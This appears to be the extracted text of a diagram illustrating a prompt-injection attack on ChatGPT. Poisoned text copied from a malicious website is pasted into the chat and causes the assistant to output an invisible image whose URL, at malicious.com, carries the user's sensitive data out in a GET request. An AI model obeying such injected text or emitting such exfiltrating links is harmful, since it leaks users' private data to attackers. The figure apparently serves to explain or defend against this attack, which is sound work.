 Malicious website
4
Ctrl + C
Image GET-request +
your_sensitive_data
1
User
Poisoned text
Invisible image
5
Ctrl + V
ChatGPT
Poisoned text
2
ChatGPT
Image with URL:
https://malicious.com/img.png?p=
{your_sensitive_data}
3